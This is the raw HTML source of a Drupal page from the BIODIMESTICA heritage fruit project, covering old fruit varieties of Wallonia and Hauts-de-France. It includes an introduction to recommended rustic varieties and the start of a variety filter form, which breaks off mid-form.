

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rwdf.cra.wallonie.be/fr/patrimoine-fruitier/liste-des-fiches-de-pommes?page=2
body_size: 13588
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN"
  "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="fr" version="XHTML+RDFa 1.0" dir="ltr"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">
<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="shortcut icon" href="https://biodimestica.eu/sites/default/files/favicon.ico" type="image/vnd.microsoft.icon" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, minimum-scale=1, user-scalable=yes" />
  <title>BIODIMESTICA | Patrimoine fruitier &amp; légumier des Hauts-de-France et de Wallonie</title>
  <link type="text/css" rel="stylesheet" href="https://biodimestica.eu/sites/default/files/css/css_xE-rWrJf-fncB6ztZfd2huxqgxu4WO-qwma6Xer30m4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://biodimestica.eu/sites/default/files/css/css_GQ4kI9aUl5EDaZGEq6KCvp8qkSUjZYxU7C58nXhZBa4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://biodimestica.eu/sites/default/files/css/css_i6wfwN9-24zPhiiFiWdooqz1kepPRdac3PgHkC23TE8.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://biodimestica.eu/sites/default/files/css/css_D5ecYHWb0g1zDccZ6FtNS0HRtVxsZ7B0LNUEOX_JfyM.css" media="all" />

<!--[if (lt IE 9)&(!IEMobile)]>
<link type="text/css" rel="stylesheet" href="https://biodimestica.eu/sites/default/files/css/css_F-ZHdaR_OW6hWcf6dkePqGHQwOK3kUHe3IvOQPKDZiQ.css" media="all" />
<![endif]-->

<!--[if gte IE 9]><!-->
<link type="text/css" rel="stylesheet" href="https://biodimestica.eu/sites/default/files/css/css_5ptRbF0WX8od92Z694DgI9nTqugc-9V2A_5E--f-7Ko.css" media="all" />
<!--<![endif]-->
  <script type="text/javascript" src="//code.jquery.com/jquery-1.10.2.min.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
window.jQuery || document.write("<script src='/sites/all/modules/jquery_update/replace/jquery/1.10/jquery.min.js'>\x3C/script>")
//--><!]]>
</script>
<script type="text/javascript" src="https://biodimestica.eu/sites/default/files/js/js_Hfha9RCTNm8mqMDLXriIsKGMaghzs4ZaqJPLj2esi7s.js"></script>
<script type="text/javascript" src="https://biodimestica.eu/sites/default/files/js/js_GyZOCwTGx5TI_y4ysZaMe3GWD-wkZKgrX7aPsbJuzbc.js"></script>
<script type="text/javascript" src="https://biodimestica.eu/sites/default/files/js/js_iVTdgF69db8bndbGS2M-RmeXIW_eiWKcN2nHzA8dXAk.js"></script>
<script type="text/javascript" src="https://biodimestica.eu/sites/default/files/js/js_LoxouilL5PnYDOl07WblNRM2Qn3Xyv7HGdTpmQSDJ40.js"></script>
<script type="text/javascript" src="https://biodimestica.eu/sites/default/files/js/js_IAO7upE5DSZ1p8bHdTpljPsjtGlnolinxETKdxrRsvA.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"fr\/","setHasJsCookie":0,"ajaxPageState":{"theme":"biodim_html5","theme_token":"ra9cqTE65IaEIqZdQt8e2xTSih0prLYUjtK4kzhh14w","jquery_version":"1.10","js":{"\/\/code.jquery.com\/jquery-1.10.2.min.js":1,"0":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/external\/jquery.cookie.js":1,"sites\/all\/modules\/jquery_update\/replace\/misc\/jquery.form.min.js":1,"sites\/all\/modules\/select2\/js\/Drupal.select2.js":1,"misc\/ajax.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_update.js":1,"public:\/\/languages\/fr_9KLpPAdsQ3-45d6afKRjpBfYGzReqYr_mmHIe6ZiOfU.js":1,"sites\/all\/modules\/views\/js\/base.js":1,"misc\/progress.js":1,"sites\/all\/modules\/views\/js\/ajax_view.js":1,"sites\/all\/themes\/biodim-html5\/js\/biodim_tooltip.js":1,"sites\/all\/libraries\/select2\/select2.min.js":1,"sites\/all\/libraries\/select2\/select2_locale_fr.js":1,"sites\/all\/modules\/ctools\/js\/auto-submit.js":1,"sites\/all\/themes\/biodim-html5\/js\/biodim_html5.js":1,"sites\/all\/themes\/omega\/omega\/js\/jquery.formalize.js":1,"sites\/all\/themes\/omega\/omega\/js\/omega-mediaqueries.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"sites\/all\/modules\/calendar\/css\/calendar_multiday.css":1,"modules\/comment\/comment.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/libraries\/select2\/select2.css":1,"sites\/all\/modules\/select2\/css\/select2_integration.css":1,"sites\/all\/themes\/omega\/alpha\/css\/alpha-reset.css":1,"sites\/all\/themes\/omega\/alpha\/css\/alpha-mobile.css":1,"sites\/all\/themes\/omega\/alpha\/css\/alpha-alpha.css":1,"sites\/all\/themes\/omega\/omega\/css\/formalize.css":1,"sites\/all\/themes\/omega\/omega\/css\/omega-text.css":1,"sites\/all\/themes\/omega\/omega\/css\/omega-branding.css":1,"sites\/all\/themes\/omega\/omega\/css\/omega-forms.css":1,"sites\/all\/themes\/omega\/omega\/css\/omega-visuals.css":1,"sites\/all\/themes\/biodim-html5\/css\/global.css":1,"ie::normal::sites\/all\/themes\/biodim-html5\/css\/biodim-html5-alpha-default.css":1,"ie::normal::sites\/all\/themes\/biodim-html5\/css\/biodim-html5-alpha-default-normal.css":1,"ie::normal::sites\/all\/themes\/omega\/alpha\/css\/grid\/alpha_default\/normal\/alpha-default-normal-24.css":1,"normal::sites\/all\/themes\/biodim-html5\/css\/biodim-html5-alpha-default.css":1,"normal::sites\/all\/themes\/biodim-html5\/css\/biodim-html5-alpha-default-normal.css":1,"sites\/all\/themes\/omega\/alpha\/css\/grid\/alpha_default\/normal\/alpha-default-normal-24.css":1}},"mydesc":{"edit-field-pomme-synonymes-value-wrapper":"Nom","edit-field-pomme-fruit-type-tid-wrapper":"Nom","edit-field-pomme-regions-tid-wrapper":"Nom","edit-field-pomme-terroirs-tid-wrapper":"Nom","edit-field-pomme-label-tid-wrapper":"Nom","edit-field-pomme-culture-htbt-tid-wrapper":"Forme de l\u0027arbre: Haute-tige; Basse-tige; Espalier","edit-field-pomme-usage-tid-wrapper":"Usage du fruit: Table+ (Excellent fruit de table \u00e0 croquer) ; Table (Bon fruit de table) ; Jus ; Cidre ; Cuisson ; Sirop","edit-field-pomme-go-t-acide-sucre-tid-wrapper":"Go\u00fbtez un de vos fruits qui vous semble \u00e0 maturit\u00e9 et pr\u00e9cisez si la proportion d\u0027acide est \u003Cb\u003Esup\u00e9rieure, \u00e9gale\u003C\/b\u003E ou \u003Cb\u003Einf\u00e9rieure\u003C\/b\u003E \u00e0 la proportion de sucre.","edit-field-pomme-go-t-croquant-tid-wrapper":"Croquez un de vos fruits qui vous semble \u00e0 maturit\u00e9 et donnez une cote \u003Cb\u003Efaible, moyenne\u003C\/b\u003E ou \u003Cb\u003Eforte\u003C\/b\u003E pour le croquant. \u003Ci\u003EGranny Smith\u003Ci\/\u003E est une pomme dont le croquant est \u0022Fort\u0022. \u003Ci\u003EJacques Lebel\u003C\/i\u003E est une pomme au croquant \u0022Faible\u0022.","edit-field-pomme-go-t-jus-tid-wrapper":"Go\u00fbtez un de vos fruits qui vous semble \u00e0 maturit\u00e9 et tentez d\u0027\u00e9valuer la proportion de jus de votre fruit. \u003Ci\u003EAlkmene, Gravenstein, Grenadier\u003C\/i\u003E sont des pommes juteuses.","edit-field-pomme-go-t-ar-me-tid-wrapper":"Go\u00fbtez un de vos fruits qui vous semble \u00e0 maturit\u00e9 et pr\u00e9cisez la proportion d\u0027ar\u00f4me de votre fruit. \u0022Cox\u0027s Orange Pippin\u0022, \u0022Reinette Evagil\u0022 ou \u0022Jonathan\u0022 sont des pommes aromatiques.","edit-field-pomme-go-t-farineuse-tid-wrapper":"Le crit\u00e8re \u00e0 \u00e9valuer ici est la \u003Cb\u003Etendance \u00e0 devenir farineuse.\u003C\/b\u003E Vous devez donc connaitre votre fruit afin de r\u00e9pondre \u00e0 ce crit\u00e8re temporel. Les vari\u00e9t\u00e9s pr\u00e9coces ont en g\u00e9n\u00e9ral tendance \u00e0 vite devenir farineuse comme par exemple \u003Ci\u003EGrenadier, Pr\u00e9sident Roulin, Jacques Lebel, Reinette Evagil\u003C\/i\u003E. Ces vari\u00e9t\u00e9s sont par contre excellentes en compote.","edit-field-pomme-joue-couleur-tid-wrapper":"\u003Cimg src=\u0022\/sites\/default\/files\/pictures\/descripteurs\/FruitCouleurJoue.png\u0022 alt=\u0022FruitCouleurJoue\u0022 \/\u003E","edit-field-pomme-fruit-couleur-tid-wrapper":"\u003Cimg src=\u0022\/sites\/default\/files\/pictures\/descripteurs\/FruitCouleurEpiderme.png\u0022 alt=\u0022FruitCouleurEpiderme\u0022 \/\u003E","edit-field-pomme-p-riode-cueillette-tid-wrapper":"P\u00e9riode \u00e0 laquelle les pommes sont les meilleures et se d\u00e9tachent facilement de l\u0027arbre. Certaines vari\u00e9t\u00e9s comme par exemple \u003Ci\u003EGueule de Mouton, Reinette Dubois, Pr\u00e9sident Van Dievoet ou Cabarette\u003C\/i\u003E peuvent n\u00e9anmoins rester sur l\u0027arbre jusqu\u0027en d\u00e9cembre et se conserver jusqu\u0027en avril et plus.","edit-field-pomme-p-riode-conservation-tid-wrapper":"Mois \u00e0 partir duquel vos pommes commencent \u00e0 pourrir ou \u00e0 devenir immangeables. Certaines vari\u00e9t\u00e9s comme par exemple \u003Ci\u003EGueule de Mouton, Reinette Dubois, Pr\u00e9sident Van Dievoet ou Cabarette\u003C\/i\u003E peuvent se conserver jusqu\u0027en avril et plus.","edit-field-pomme-maladies-tid-wrapper":"Nom","edit-field-pomme-fruit-rusticite-tid-wrapper":"Capacit\u00e9 \u00e0 r\u00e9sister \u00e0 des conditions environnementales difficiles: orientation par rapport aux vents dominants, pluie, altitude, climat, etc."},"select_2":{"elements":{"edit-field-pomme-fruit-type-tid":{"separator":"\u00b6","jqui_sortable":false,"dropdownAutoWidth":true,"width":"element","containerCssClass":"","minimumResultsForSearch":"15","allowClear":true},"edit-field-pomme-regions-tid":{"separator":"\u00b6","jqui_sortable":false,"dropdownAutoWidth":true,"width":"element","containerCssClass":"","minimumResultsForSearch":"15","allowClear":true},"edit-field-pomme-terroirs-tid":{"separator":"\u00b6","jqui_sortable":false,"dropdownAutoWidth":true,"width":"element","containerCssClass":"","minimumResultsForSearch":"15","allowClear":true},"edit-field-pomme-label-tid":{"separator":"\u00b6","jqui_sortable":false,"dropdownAutoWidth":true,"width":"element","containerCssClass":"","minimumResultsForSearch":"15","allowClear":true},"edit-field-pomme-culture-htbt-tid":{"separator":"\u00b6","jqui_sortable":false,"dropdownAutoWidth":true,"width":"element","containerCssClass":"","minimumResultsForSearch":"15","allowClear":true},"edit-field-pomme-usage-tid":{"separator":"\u00b6","jqui_sortable":false,"dropdownAutoWidth":true,"width":"element","containerCssClass":"","minimumResultsForSearch":"15","allowClear":true},"edit-field-pomme-go-t-acide-sucre-tid":{"separator":"\u00b6","jqui_sortable":false,"dropdownAutoWidth":true,"width":"element","containerCssClass":"","minimumResultsForSearch":"15","allowClear":true},"edit-field-pomme-go-t-croquant-tid":{"separator":"\u00b6","jqui_sortable":false,"dropdownAutoWidth":true,"width":"element","containerCssClass":"","minimumResultsForSearch":"15","allowClear":true},"edit-field-pomme-go-t-jus-tid":{"separator":"\u00b6","jqui_sortable":false,"dropdownAutoWidth":true,"width":"element","containerCssClass":"","minimumResultsForSearch":"15","allowClear":true},"edit-field-pomme-go-t-ar-me-tid":{"separator":"\u00b6","jqui_sortable":false,"dropdownAutoWidth":true,"width":"element","containerCssClass":"","minimumResultsForSearch":"15","allowClear":true},"edit-field-pomme-go-t-farineuse-tid":{"separator":"\u00b6","jqui_sortable":false,"dropdownAutoWidth":true,"width":"element","containerCssClass":"","minimumResultsForSearch":"15","allowClear":true},"edit-field-pomme-joue-couleur-tid":{"separator":"\u00b6","jqui_sortable":false,"dropdownAutoWidth":true,"width":"element","containerCssClass":"","minimumResultsForSearch":"15","allowClear":true},"edit-field-pomme-fruit-couleur-tid":{"separator":"\u00b6","jqui_sortable":false,"dropdownAutoWidth":true,"width":"element","containerCssClass":"","minimumResultsForSearch":"15","allowClear":true},"edit-field-pomme-p-riode-cueillette-tid":{"separator":"\u00b6","jqui_sortable":false,"dropdownAutoWidth":true,"width":"element","containerCssClass":"","minimumResultsForSearch":"15","allowClear":true},"edit-field-pomme-p-riode-conservation-tid":{"separator":"\u00b6","jqui_sortable":false,"dropdownAutoWidth":true,"width":"element","containerCssClass":"","minimumResultsForSearch":"15","allowClear":true},"edit-field-pomme-maladies-tid":{"separator":"\u00b6","jqui_sortable":false,"dropdownAutoWidth":true,"width":"element","containerCssClass":"","minimumResultsForSearch":"15","allowClear":true},"edit-field-pomme-fruit-rusticite-tid":{"separator":"\u00b6","jqui_sortable":false,"dropdownAutoWidth":true,"width":"element","containerCssClass":"","minimumResultsForSearch":"15","allowClear":true}},"excludes":{"by_id":{"values":[],"reg_exs":[]},"by_class":[],"by_selectors":[]},"branch":3,"default_settings":{"separator":"\u00b6","jqui_sortable":false,"dropdownAutoWidth":true,"width":"element","containerCssClass":"","minimumResultsForSearch":"15"},"process_all_selects_on_page":true,"no_version_check":false,"settings_updated":true},"views":{"ajax_path":"\/fr\/views\/ajax","ajaxViews":{"views_dom_id:5c98a2cf7ddf3958c80e938d35d024c4":{"view_name":"liste_des_fiches_de_pommes","view_display_id":"liste_fiches_varietes","view_args":"","view_path":"patrimoine-fruitier\/liste-des-fiches-de-pommes","view_base_path":"patrimoine-fruitier\/liste-des-fiches-de-pommes","view_dom_id":"5c98a2cf7ddf3958c80e938d35d024c4","pager_element":0}}},"urlIsAjaxTrusted":{"\/fr\/views\/ajax":true,"\/fr\/patrimoine-fruitier\/liste-des-fiches-de-pommes":true,"\/fr\/patrimoine-fruitier\/liste-des-fiches-de-pommes?page=2":true},"omega":{"layouts":{"primary":"normal","order":["normal"],"queries":{"normal":"all and (min-width: 980px) and (min-device-width: 980px), all and (max-device-width: 1024px) and (min-width: 1024px) and (orientation:landscape)"}}}});
//--><!]]>
</script>
</head>
<body class="html not-front not-logged-in no-sidebars page-patrimoine-fruitier page-patrimoine-fruitier-liste-des-fiches-de-pommes context-patrimoine-fruitier">
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Aller au contenu principal</a>
  </div>
  
<div class="region region-page-top" id="region-page-top">
  <div class="region-inner region-page-top-inner">
      </div>
</div>  <div class="page clearfix" id="page">
      <header id="section-header" class="section section-header">
  <div id="zone-user-wrapper" class="zone-wrapper zone-user-wrapper clearfix">  
  <div id="zone-user" class="zone zone-user clearfix container-24">
    
<div class="grid-14 region region-user-first" id="region-user-first">
  <div class="region-inner region-user-first-inner">
    
<div class="block block-menu inline block-menu-entete-gauche block-menu-menu-entete-gauche odd block-without-title" id="block-menu-menu-entete-gauche">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <ul class="menu"><li class="first leaf"><a rel="nofollow" href="http://europa.eu/legislation_summaries/employment_and_social_policy/job_creation_measures/l60015_fr.htm" title="Fond Européen de Développement Régional"><img alt = "Fond Européen de Développement Régional" src = "https://biodimestica.eu/sites/default/files/logo/logo_feder_40.png" /></a></li>
<li class="leaf"><a rel="nofollow" href="http://cra.wallonie.be/" title="Centre de Recherches Agronomiques Wallon"><img alt = "Centre de Recherches Agronomiques Wallon" src = "https://biodimestica.eu/sites/default/files/logo/logo_craw_40.jpg" /></a></li>
<li class="leaf"><a rel="nofollow" href="http://www.wallonie.be/" title="avec le soutien de la Wallonie"><img alt = "avec le soutien de la Wallonie" src = "https://biodimestica.eu/sites/default/files/logo/logo_wallonie_40.jpg" /></a></li>
<li class="last leaf"><a rel="nofollow" href="http://www.enrx.fr/" title="Espaces Naturels Régionaux"><img alt = "Espaces Naturels Régionaux" src = "https://biodimestica.eu/sites/default/files/logo/logo_ENRX_2019_40.jpg" /></a></li>
</ul>    </div>
  </div>
</div>  </div>
</div>
<div class="grid-9 region region-user-third" id="region-user-third">
  <div class="region-inner region-user-third-inner">
    
<div class="block block-menu inline block-menu-entete-droit block-menu-menu-entete-droit odd block-without-title" id="block-menu-menu-entete-droit">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <ul class="menu"><li class="first last leaf"><a href="/fr/user" title="Lien pour permettre à un partenaire de se connecter">Accès VIP</a></li>
</ul>    </div>
  </div>
</div>
<div class="block block-search block-form block-search-form even block-without-title" id="block-search-form">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <form action="/fr/patrimoine-fruitier/liste-des-fiches-de-pommes?page=2" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Formulaire de recherche</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Rechercher </label>
 <input title="Indiquer les termes à rechercher" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Rechercher" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-vIyVmkjZNgaHWOwuV2_xvSIYxOHb_iuE9uJVjhwdbSg" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>    </div>
  </div>
</div>  </div>
</div>  </div>
</div><div id="zone-branding-wrapper" class="zone-wrapper zone-branding-wrapper clearfix">  
  <div id="zone-branding" class="zone zone-branding clearfix container-24">
    <div class="grid-24 region region-branding" id="region-branding">
  <div class="region-inner region-branding-inner">
        <div class="branding-data clearfix">
            <div class="logo-img">
        <a href="/fr" rel="home" title="BIODIMESTICA"><img src="https://biodimestica.eu/sites/all/themes/biodim-html5/logo.png" alt="BIODIMESTICA" id="logo" /></a>      </div>
                        <hgroup class="site-name-slogan">        
                                <h1 class="site-name"><a href="/fr" title="Accueil">BIODIMESTICA</a></h1>
                                        <h1 class="site-slogan">Patrimoine fruitier &amp; légumier des Hauts-de-France et de Wallonie</h1>
              </hgroup>
          </div>
          </div>
</div>  </div>
</div><div id="zone-menu-wrapper" class="zone-wrapper zone-menu-wrapper clearfix">  
  <div id="zone-menu" class="zone zone-menu clearfix container-24">
    <div class="grid-24 region region-menu" id="region-menu">
  <div class="region-inner region-menu-inner">
        <nav class="navigation">
      <h2 class="element-invisible">Menu principal</h2><ul id="main-menu" class="links inline clearfix main-menu"><li class="menu-2647 first"><a href="/fr/qui-sommes-nous">Qui sommes nous</a></li><li class="menu-432"><a href="/fr/patrimoine-fruitier" title="Fruits" class="active">Fruits</a></li><li class="menu-433"><a href="/fr/patrimoine-legumier" title="Légumes">Légumes</a></li><li class="menu-1250"><a href="/fr/agenda" title="Page agenda avec tous les évènements">Agenda</a></li><li class="menu-437"><a href="/fr/contacts" title="Tous les contacts du projet Biodimestica">Adresses utiles</a></li><li class="menu-2648 last"><a href="/fr/bibliotheque">Bibliothèque</a></li></ul>          </nav>
          </div>
</div>
  </div>
</div></header>    
      <section id="section-content" class="section section-content">
  <div id="zone-preface-wrapper" class="zone-wrapper zone-preface-wrapper clearfix">  
  <div id="zone-preface" class="zone zone-preface clearfix container-24">    
          <div id="breadcrumb" class="grid-24"><h2 class="element-invisible">Vous êtes ici</h2><div class="breadcrumb" xmlns:v="http://rdf.data-vocabulary.org/#"><span class="inline odd first" typeof="v:Breadcrumb"><a href="https://biodimestica.eu/fr" rel="nofollow v:url" property="v:title">Accueil</a></span> <span class="delimiter">&gt;</span> <span class="inline even" typeof="v:Breadcrumb"><a href="https://biodimestica.eu/fr/patrimoine-fruitier" rel="nofollow v:url" property="v:title">Patrimoine fruitier</a></span> <span class="delimiter">&gt;</span> <span class="inline odd last" typeof="v:Breadcrumb"><a href="https://biodimestica.eu/fr/patrimoine-fruitier/liste-des-fiches-de-pommes" rel="nofollow v:url" property="v:title" class="active">Variétés</a></span></div></div>
        
        
<div class="grid-24 region region-preface-first" id="region-preface-first">
  <div class="region-inner region-preface-first-inner">
    
<section class="block block-block block-59 block-block-59 odd" id="block-block-59">
  <div class="block-inner clearfix">
              <h2 class="block-title">Nos anciennes variétés de fruits</h2>
            
    <div class="content clearfix">
      <p>Retrouvez ici la <strong>majorité des anciennes variétés fruitières patrimoniales retrouvées dans les Hauts-de-France&nbsp;et en Wallonie !</strong></p><p>Sélelectionnez l&#39;un ou l&#39;autre critère ou faites une recherche sur un nom de variété que vous avez déjà entendu pour filtrer la liste de résutats. La recherche sur le nom fonctionne également sur les synonymes les plus connus de chaque variété.</p><p><strong>Parmi ces variétés patrimoniales, le CRAW et le CRRG recommandent des variétés rustiques adaptées aux différents terroirs des deux régions.</strong></p><p><u>Pour la Wallonie</u></p><ul><li>Le CRA-W réinsère depuis 1985, les variétés les plus méritantes dans le commerce, sous l&rsquo;appellation générale de <a rel="nofollow" href="http://www.certifruit.be/liste-des-varietes/" target="_blank">&quot;<strong>Variétés RGF-Gblx&quot;</strong></a>, abréviation de &quot;<strong>Ressources Génétiques Fruitières de Gembloux&quot;</strong>. Il s&rsquo;agit d&rsquo;anciennes variétés originales qui étaient le plus souvent en voie de disparition.</li><li>Les variétés reprises sous l&rsquo;appellation <a rel="nofollow" href="http://www.certifruit.be/liste-des-varietes/" target="_blank"><strong>&quot;Variétés&nbsp;Trad-RGF&quot;</strong></a>&nbsp;ont été sélectionnées car, pour la plupart, elles étaient traditionnelles de nos régions et présentent de bons caractères d&rsquo;adaptation. Certaines de ces variétés peuvent être assez sensibles à certaines maladies ou uniquement adaptées à la culture en haute tige ; d&rsquo;autres et en particulier pour les cerises ne sont pas spécifiquement très anciennes mais présentent de bons comportements face au crevassement et à la pourriture des fruits.</li></ul><p><u>Pour les Hauts-de-France</u></p><ul><li><p>Espace naturels régionaux, à travers le CRRG&nbsp;diffuse depuis 1990&nbsp;via son <a rel="nofollow" href="http://www.plantonsledecor.fr" target="_blank"><strong>opération &quot;Plantons le Décor&quot;</strong></a><strong> </strong>des&nbsp;variétés&nbsp;<span style="color:rgb(84, 84, 84); font-family:arial,sans-serif; font-size:small">fruitières adaptées aux sols et aux climats de la région Nord Pas-de-calais, en partenariat avec </span>des pépiniéristes et 2<span style="color:rgb(84, 84, 84); font-family:arial,sans-serif; font-size:small">4 territoires partenaires de la région.&nbsp;</span></p></li><li><p>Le CRRG donne également des greffons d&#39;autres variétés méritantes dans le cadre de son <a rel="nofollow" href="http://biodimestica.eu/sites/default/files/Communication/Programme_Autour_du_verger_2023.pdf" target="_blank"><strong>programme d&#39;activité &quot;Autour du verger, du potager et de la prairie&quot;</strong></a>.</p></li></ul><p>&nbsp;</p>    </div>
  </div>
</section>  </div>
</div>  </div>
</div><!-- to override what defined in the omega theme, maybe just deleting the file in omega will be more direct -->
<div id="zone-content-wrapper" class="zone-wrapper zone-content-wrapper clearfix">  
  <div id="zone-content" class="zone zone-content clearfix container-24">    
    <aside class="grid-8 region region-sidebar-first" id="region-sidebar-first">
  <div class="region-inner region-sidebar-first-inner">
    
<div class="block block-views block-bd90b46050d583ac46c29b05fc3f52e3 block-views-bd90b46050d583ac46c29b05fc3f52e3 odd block-without-title" id="block-views-bd90b46050d583ac46c29b05fc3f52e3">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <form class="ctools-auto-submit-full-form" action="/fr/patrimoine-fruitier/liste-des-fiches-de-pommes" method="get" id="views-exposed-form-liste-des-fiches-de-pommes-liste-fiches-varietes" accept-charset="UTF-8"><div><div class="views-exposed-form">
  <div class="views-exposed-widgets clearfix">
          <div id="edit-field-pomme-synonymes-value-wrapper" class="views-exposed-widget views-widget-filter-field_pomme_synonymes_value">
                        <div class="views-widget">
          <div class="form-item form-type-textfield form-item-field-pomme-synonymes-value">
 <input type="text" id="edit-field-pomme-synonymes-value" name="field_pomme_synonymes_value" value="" size="30" maxlength="128" class="form-text" />
</div>
        </div>
                  <div class="description">
            Nom de variété          </div>
              </div>
          <div id="edit-field-pomme-fruit-type-tid-wrapper" class="views-exposed-widget views-widget-filter-field_pomme_fruit_type_tid">
                        <div class="views-widget">
          <div class="form-item form-type-select form-item-field-pomme-fruit-type-tid">
 <select class="use-select-2 form-select" id="edit-field-pomme-fruit-type-tid" name="field_pomme_fruit_type_tid"><option value="All" selected="selected">Espèce</option><option value="575">Cerise</option><option value="195">Pêche</option><option value="196">Poire</option><option value="192">Pomme</option><option value="194">Prune</option></select>
</div>
        </div>
                  <div class="description">
            Espèce          </div>
              </div>
          <div id="edit-field-pomme-regions-tid-wrapper" class="views-exposed-widget views-widget-filter-field_pomme_regions_tid">
                        <div class="views-widget">
          <div class="form-item form-type-select form-item-field-pomme-regions-tid">
 <select class="use-select-2 form-select" id="edit-field-pomme-regions-tid" name="field_pomme_regions_tid"><option value="All" selected="selected">Région où la variété a été retrouvée</option><option value="262">Hauts-de-France</option><option value="230">Wallonie</option><option value="555">Flandre</option><option value="517">Luxembourg</option></select>
</div>
        </div>
                  <div class="description">
            Région où la variété a été retrouvée          </div>
              </div>
          <div id="edit-field-pomme-terroirs-tid-wrapper" class="views-exposed-widget views-widget-filter-field_pomme_terroirs_tid">
                        <div class="views-widget">
          <div class="form-item form-type-select form-item-field-pomme-terroirs-tid">
